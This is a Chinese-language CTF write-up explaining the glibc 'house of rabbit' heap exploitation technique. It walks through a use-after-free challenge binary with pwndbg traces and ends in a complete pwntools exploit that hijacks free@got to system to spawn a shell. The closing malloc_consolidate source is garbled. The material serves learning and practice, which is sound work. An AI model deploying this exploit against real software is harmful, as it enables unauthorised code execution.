# house-of-rabbit
漏洞成因
堆溢出写、
use after free、edit after free
适用范围
2.23——2.31- 超过
0x400大小的堆分配- 可以写
fastbin的fd或者size域
# 概要:
通过将 chunk 置入 fastbin 内,修改其 fd 指向 fake chunk,然后分配或释放大块,触发 malloc_consolidate ,此时 fake chunk 被放置到 unsortedbin 或对应的 smallbins 或 largebins 内
# 绕过检测:
#define FASTBIN_CONSOLIDATION_THRESHOLD (65536UL) | |
... | |
if ((unsigned long)(size) >= FASTBIN_CONSOLIDATION_THRESHOLD) { | |
if (have_fastchunks(av)) | |
malloc_consolidate(av); |
2.26加入了unlink对presize的检查2.27加入了fastbin的检查
# 利用思路:
该利用技巧的核心是
malloc_consolidate函数,当检测到有fastbin的时候,会取出每一个fastbin chunk,将其放置到unsortedbin中,并进行合并。
one:
- 申请
chunk A、chunk B,其中chunk A的大小位于fastbin范围 - 释放
chunk A,使其进入到fastbin - 利用
use after free,修改A->fd指向地址X,需要伪造好fake chunk,使其不执行unlink或者绕过unlink - 分配足够大的
chunk,或者释放0x10000以上的chunk,只要能触发malloc_consolidate即可 - 此时
fake chunk被放到了unsortedbin,或者进入到对应的smallbin/largebin - 取出
fake chunk进行读写即可
two:
- 申请两个 fastbin 大小的 chunk,A,B,C。C 隔断 top_chunk
- freeA,B
- 修改 A 的 fastbin chunk 的
大小,使其包裹 B - 触发
malloc_consolidate
# 例题:
https://github.com/Yhuanhuan01/CTF_Pwn_Game/tree/main/house-of-rabbit
题目源码我稍微修改一下,所以直接放源码吧。
int add() { | |
int v1; | |
unsigned int i; | |
void *v3 = NULL; | |
puts("Add>>"); | |
scanf("%lu", &v1); | |
switch (v1) { | |
case 1: | |
v3 = malloc(0x10); | |
break; | |
case 2: | |
v3 = malloc(0x80); | |
break; | |
case 3: | |
v3 = malloc(0xA00000LL); | |
break; | |
case 13337: | |
if (flags == 1) | |
return -1LL; | |
v3 = malloc(0xFFFFFFFFFFFFFF70LL); | |
flags = 1; | |
break; | |
} | |
if (!v3) | |
return -1; | |
puts("idx>>"); | |
myread_(v3, 8); | |
for (i = 0; i < 10 && ptr[i]; ++i) | |
; | |
if (i == 10) | |
exit(0); | |
ptr[i] = v3; | |
return 0; | |
} |
很明显只能申请 0x10、0x80、0xA00000 和 0xFFFFFFFFFFFFFF70 大小的 chunk 块,最多申请 9 次
int del() { | |
unsigned int v1; | |
puts("Del>>"); | |
scanf("%d", &v1); | |
if (v1 >= 0xA) | |
return -1LL; | |
free(ptr[v1]); | |
return 0; | |
} |
存在 uaf 漏洞
int edt() { | |
unsigned int v1; | |
puts("Edt>>"); | |
scanf("%d", &v1); | |
if (v1 >= 0xA) | |
return -1LL; | |
puts("addr>>"); | |
myread_(ptr[v1], 8); | |
puts("content>>"); | |
myread_(&fake, 0x30LL); | |
return 0LL; | |
} |
可以往 fake 地址处写,因此可以在 fake 处伪造 fakechunk,并可以修改 fd
并且程序存在 system
- 利用
malloc consolidation机制去在 buffer 中获得一个 unsortedbin chunk,计算好位置,使得申请巨大内存后,切割下来的 chunk 刚好位于指针数组边上 - 通过修改 buffer,使其大小小于
0xA00010且大于0x80000,使该 chunk 通过 sort 过程进入 largebin - 申请巨大内存得到分割后的 chunk 位于指针数组边上,修改指针为 got [‘free’],向其中写入内存 plt [‘system’],劫持 free 函数,然后释放一个写有
/bin/sh的 chunk,拿到 shell
过程和原因一步一步的讲吧:
# 1.malloc consolidation
add(3,'0')#0xA00010 | |
dele(0) | |
add(3,'1')#0xA00010 | |
dele(1) | |
add(1,'2')#0x10 | |
dele(2) | |
payload = flat({ | |
0x00:pack(0)+pack(0x00), | |
0x10:pack(0)+pack(0x11), | |
0x20:pack(0)+pack(1) | |
}) | |
edit(2,pack(0x601350),payload) | |
add(3,'3') |
触发 malloc consolidation 效果如下:
add 之前
pwndbg> tel 0x6012E0 20
00:0000│ 0x6012e0 (ptr) ◂— 0x7ffff6dff010
01:0008│ 0x6012e8 (ptr+8) —▸ 0x602420 —▸ 0x601350 (fake+16) ◂— 0x0
02:0010│ 0x6012f0 (ptr+16) —▸ 0x602420 —▸ 0x601350 (fake+16) ◂— 0x0
03:0018│ 0x6012f8 (ptr+24) ◂— 0x0
… ↓ 11 skipped
0f:0078│ 0x601358 (fake+24) ◂— 0x11
10:0080│ 0x601360 (fake+32) ◂— 0x0
11:0088│ 0x601368 (fake+40) ◂— 0x1
12:0090│ 0x601370 ◂— 0x0
13:0098│ 0x601378 ◂— 0x0
pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0x602000
Size: 0x410 (with flag bits: 0x411)Free chunk (fastbins) | PREV_INUSE
Addr: 0x602410
Size: 0x20 (with flag bits: 0x21)
fd: 0x601350Top chunk | PREV_INUSE
Addr: 0x602430
Size: 0xa20bd0 (with flag bits: 0xa20bd1)
pwndbg> bins
fastbins
0x20: 0x602410 —▸ 0x601350 (fake+16) ◂— 0x0
add 之后
pwndbg> tel 0x6012E0 20
00:0000│ 0x6012e0 (ptr) ◂— 0x7ffff6dff010
01:0008│ 0x6012e8 (ptr+8) —▸ 0x602420 —▸ 0x601333 ◂— 0x0
… ↓ 2 skipped
04:0020│ 0x601300 (ptr+32) ◂— 0x0
… ↓ 10 skipped
0f:0078│ 0x601358 (fake+24) ◂— 0x11
10:0080│ 0x601360 (fake+32) —▸ 0x7ffff7bc4b78 (main_arena+88) —▸ 0x1002420 ◂— 0x0
11:0088│ 0x601368 (fake+40) —▸ 0x7ffff7bc4b78 (main_arena+88) —▸ 0x1002420 ◂— 0x0
12:0090│ 0x601370 ◂— 0x0
13:0098│ 0x601378 ◂— 0x0
pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0x602000
Size: 0x410 (with flag bits: 0x411)Allocated chunk | PREV_INUSE
Addr: 0x602410
Size: 0xa00010 (with flag bits: 0xa00011)Top chunk | PREV_INUSE
Addr: 0x1002420
Size: 0x20be0 (with flag bits: 0x20be1)
pwndbg> bins
fastbins
empty
unsortedbin
all: 0x601350 (fake+16) —▸ 0x7ffff7bc4b78 (main_arena+88) ◂— 0x601350
原因:
payload = flat({ | |
0x00:pack(0)+pack(0x00), | |
0x10:pack(0)+pack(0x11), | |
0x20:pack(0)+pack(1) | |
}) | |
edit(2,pack(0x601350),payload) |

我们可以看见
0x00:pack(0)+pack(0x00),
0x10:pack(0)+pack(0x11),
0x20:pack(0)+pack(1)
fake_chunk 设置的是这样。这需要让我们了解一下 malloc consolidation 的过程
- 从 fastbin 中依次取出 fastbin chunk
- 对 chunk 进行简易版的 free 的 consolidation 过程
- 向前合并
- 向后合并
- 插入 unsortedbin
这里会进行向前向后合并的操作,修改 prev_inuse 标志为 1,可以使其不向上合并,但是依然会进行向下合并的检查:
- 用 chunk size + chunk addr 计算出下一个 chunk 所在位置
- 用下一个 chunk size + 其 chunk addr 计算出再下一个 chunk 所在位置,然后判断 prev_inuse 位是否是 1,不是 1 就断链合并
所以当触发 malloc consolidation 时
0e:0070│ 0x601350 (fake+16) ◂— 0x0 ------------------------------------------------>unsortedbin
0f:0078│ 0x601358 (fake+24) ◂— 0x11
10:0080│ 0x601360 (fake+32) —▸ 0x7ffff7bc4b78 (main_arena+88) —▸ 0x1002420 ◂— 0x0
11:0088│ 0x601368 (fake+40) —▸ 0x7ffff7bc4b78 (main_arena+88) —▸ 0x1002420 ◂— 0x0
# 2. 准备 largebin
payload = flat({ | |
0x00:pack(0)+pack(0x00), | |
0x10:pack(0)+pack(0xa00001), | |
}) | |
edit(2,b'/bin/sh',payload) | |
add(3,'4') |
add 之前
pwndbg> bins
fastbins
empty
unsortedbin
all: 0x601350 (fake+16) —▸ 0x7ffff7bc4b78 (main_arena+88) ◂— 0x601350
smallbins
empty
largebins
empty
pwndbg> x/20gx 0x601350
0x601350 <fake+16>: 0x0000000000000000 0x0000000000a00001
0x601360 <fake+32>: 0x00007ffff7bc4b78 0x00007ffff7bc4b78
0x601370: 0x0000000000000000 0x0000000000000000
0x601380: 0x0000000000000000 0x0000000000000000
0x601390: 0x0000000000000000 0x0000000000000000
0x6013a0: 0x0000000000000000 0x0000000000000000
0x6013b0: 0x0000000000000000 0x0000000000000000
0x6013c0: 0x0000000000000000 0x0000000000000000
0x6013d0: 0x0000000000000000 0x0000000000000000
0x6013e0: 0x0000000000000000 0x0000000000000000
add 之后
pwndbg> bins
fastbins
empty
unsortedbin
empty
smallbins
empty
largebins
0x80000-∞: 0x601350 (fake+16) —▸ 0x7ffff7bc5348 (main_arena+2088) ◂— 0x601350
pwndbg> x/20gx 0x601350
0x601350 <fake+16>: 0x0000000000000000 0x0000000000a00001
0x601360 <fake+32>: 0x00007ffff7bc5348 0x00007ffff7bc5348
0x601370: 0x0000000000601350 0x0000000000601350
0x601380: 0x0000000000000000 0x0000000000000000
0x601390: 0x0000000000000000 0x0000000000000000
0x6013a0: 0x0000000000000000 0x0000000000000000
0x6013b0: 0x0000000000000000 0x0000000000000000
0x6013c0: 0x0000000000000000 0x0000000000000000
0x6013d0: 0x0000000000000000 0x0000000000000000
0x6013e0: 0x0000000000000000 0x0000000000000000
其实就是 unsortbin 遍历 size,满足切割分配的切割分配,大小精确匹配就分配,大小不匹配的就根据大小装入 largebin 和 smallbin。
# 3. 申请超大内存控制指针数组
ayload = flat({ | |
0x00:pack(0xfffffffffffffff0)+pack(0x00), | |
0x10:pack(0)+pack(0xfffffffffffffff1), | |
}) | |
edit(4,'4',payload) | |
add(13337,'5') |
add 之前
pwndbg> bins
fastbins
empty
unsortedbin
empty
smallbins
empty
largebins
0x80000-∞: 0x601350 (fake+16) —▸ 0x7ffff7bc5348 (main_arena+2088) ◂— 0x601350
pwndbg> x/20gx 0x6012e0
0x6012d0: 0x0000000000000000 0x0000000000000000
0x6012e0
: 0x00007ffff6dff010 0x0000000000602420
0x6012f0 <ptr+16>: 0x0000000000602420 0x0000000000602420
0x601300 <ptr+32>: 0x0000000001002430 0x0000000000000000
0x601310 <ptr+48>: 0x0000000000000000 0x0000000000000000
0x601320 <ptr+64>: 0x0000000000000000 0x0000000000000000
0x601330: 0x0000000000000000 0x0000000000000000
0x601340: 0xfffffffffffffff0 0x0000000000000000
0x601350 <fake+16>: 0x0000000000000000 0xfffffffffffffff1
0x601360 <fake+32>: 0x00007ffff7bc5348 0x00007ffff7bc5348
0x601370: 0x0000000000601350 0x0000000000601350
add 之后
pwndbg> bins
fastbins
empty
unsortedbin
all: 0x6012d0 —▸ 0x7ffff7bc4b78 (main_arena+88) ◂— 0x6012d0
smallbins
empty
largebins
empty
pwndbg> x/20gx 0x6012e0
0x6012d0: 0x0000000000000000 0x0000000000000071
0x6012e0
: 0x00007ffff7bc4b78 0x00007ffff7bc4b78
0x6012f0 <ptr+16>: 0x0000000000602420 0x0000000000602420
0x601300 <ptr+32>: 0x0000000001002430 0x0000000000601360
0x601310 <ptr+48>: 0x0000000000000000 0x0000000000000000
0x601320 <ptr+64>: 0x0000000000000000 0x0000000000000000
0x601330: 0x0000000000000000 0x0000000000000000
0x601340: 0x0000000000000070 0x0000000000000000
0x601350 <fake+16>: 0x0000000000000000 0xffffffffffffff81
0x601360 <fake+32>: 0x00007ffff7bc5335 0x00007ffff7bc5348
0x601370: 0x0000000000601350 0x0000000000601350
可见这里无疑发生了发生了很大的变化
largebin 被置入 unsortedbin 内
接下来我们了解原因
- unsortedbin 处理完之后,从 largebin 中找满足大小要求的 chunk 分配,要么直接分配出去,要么切割分配出去,剩下的部分装入 unsortedbin
- largebin 中最大的 chunk 范围是
0x80000 - ∞- 从 largebin 中分配不检查申请大小是否超出系统内存
所以当我们申请超大内存时,由于我们将 largebin 的 size 置成 0xfffffffffffffff1 ,所以等我们去申请 0xFFFFFFFFFFFFFF70LL 就会将剩余的 0x80 的 chunk 块放进 unsortedbin 内。
# 4. 劫持 free
add(1,p64(elf.got['free'])) | |
edit(0,p64(elf.plt['system']),padding(0x70)) | |
dele(2) |
这就是申请一个 0x80 的 chunk 块,并将 ptr [0] 指向 free,接下来用 edit 写入程序自带的 system 即可,最后 free 掉内容为 /bin/sh 的 chunk 块即可
# 完整 exp:
脚本来源于网络
''' | |
huan_attack_pwn | |
''' | |
import sys | |
from pwn import * | |
# from LibcSearcher import * | |
# from ctypes import * | |
context(arch='amd64', os='linux', log_level='debug') | |
# context(arch='i386' , os='linux', log_level='debug') | |
binary = './pwn' | |
libc = './libc.so.6' | |
# host, port = ":".split(":") | |
print(('\033[31;40mremote\033[0m: (y)\n' | |
'\033[32;40mprocess\033[0m: (n)')) | |
if sys.argv[1] == 'y': | |
r = remote(host, int(port)) | |
else: | |
r = process(binary) | |
# r = gdb.debug(binary) | |
# libc = cdll.LoadLibrary(libc) | |
libc = ELF(libc) | |
elf = ELF(binary) | |
# srand = libc.srand (libc.time (0)) #设置种子 | |
default = 1 | |
se = lambda data : r.send(data) | |
sa = lambda delim, data : r.sendafter(delim, data) | |
sl = lambda data : r.sendline(data) | |
sla = lambda delim, data : r.sendlineafter(delim, data) | |
rc = lambda numb=4096 : r.recv(numb) | |
rl = lambda time=default : r.recvline(timeout=time) | |
ru = lambda delims, time=default : r.recvuntil(delims,timeout=time) | |
rpu = lambda delims, time=default : r.recvuntil(delims,timeout=time,drop=True) | |
uu32 = lambda data : u32(data.ljust(4, b'\0')) | |
uu64 = lambda data : u64(data.ljust(8, b'\0')) | |
lic = lambda data : uu64(ru(data)[-6:]) | |
padding = lambda length : b'Yhuan' * (length // 5) + b'Y' * (length % 5) | |
lg = lambda var_name : log.success(f"{var_name} :0x{globals()[var_name]:x}") | |
prl = lambda var_name : print(len(var_name)) | |
debug = lambda command='' : gdb.attach(r,command) | |
it = lambda : r.interactive() | |
def cmd(i): | |
sleep(0.1) | |
sla(b'your choice >\n',str(i)) | |
# 1 0x10 | |
# 2 0x80 | |
# 3 0xA0000 | |
def add(nb,content): | |
cmd('1') | |
ru(b'Add>>') | |
sl(str(nb)) | |
ru(b'idx>>') | |
se(content) | |
def edit(idx,content,content2): | |
cmd('3') | |
ru('Edt>>') | |
sl(str(idx)) | |
ru('addr>>') | |
se(content[:7]) | |
ru('content>>') | |
se(content2[:47]) | |
def dele(idx): | |
cmd('2') | |
ru('Del>>') | |
sl(str(idx)) | |
add(3,'0') | |
dele(0) | |
add(3,'1') | |
dele(1) | |
add(1,'2') | |
dele(2) | |
payload = flat({ | |
0x00:pack(0)+pack(0x00), | |
0x10:pack(0)+pack(0x11), | |
0x20:pack(0)+pack(1) | |
}) | |
edit(2,pack(0x601350),payload) | |
add(3,'3') | |
payload = flat({ | |
0x00:pack(0)+pack(0x00), | |
0x10:pack(0)+pack(0xa00001), | |
}) | |
edit(2,b'/bin/sh',payload) | |
add(3,'4') | |
payload = flat({ | |
0x00:pack(0xfffffffffffffff0)+pack(0x00), | |
0x10:pack(0)+pack(0xfffffffffffffff1), | |
}) | |
edit(4,'4',payload) | |
debug() | |
add(13337,'5') | |
add(1,p64(elf.got['free'])) | |
edit(0,p64(elf.plt['system']),padding(0x70)) | |
dele(2) | |
it() |
参考
https://www.roderickchan.cn/zh-cn/2023-02-27-house-of-all-about-glibc-heap-exploitation/#26-house-of-rabbit
https://a1ex.online/2020/10/15/House-of-Rabbit 学习 /
增文
malloc 全流程
首先是检查是否满足fastbin大小要求,满足且存在适合的chunk就从fastbin中分配 然后检查是否满足smallbin,满足且存在适合的chunk就从smallbin中分配 同时检查是否满足largebin,满足就计算一下所属的largebin的索引idx 进行unsortedbin的处理过程,从后向前遍历unsortedbin链表,满足切割分配就切割分配,大小精确匹配就分配,大小不匹配的就根据大小装入largebin和smallbin 注意:这里会检查申请大小是否超出系统内存!这是该版本malloc中唯一检查的地方,如果没有unsortedbin,就不进行检查 unsortedbin处理完之后,从largebin中找满足大小要求的chunk分配,要么直接分配出去,要么切割分配出去,剩下的部分装入unsortedbin largebin中最大的chunk范围是0x80000 - ∞ 从largebin中分配不检查申请大小是否超出系统内存 最后在从top chunk分配,分配不了就用sysmalloc去映射内存或者扩大top chunk
malloc_consolidate
{/* These have same use as in free() */mchunkptr nextchunk;INTERNAL_SIZE_T size;INTERNAL_SIZE_T nextsize;INTERNAL_SIZE_T prevsize;mchunkptr bck;mchunkptr fwd;/*{}/* Slightly streamlined version of consolidation code in free() */}}}}}}
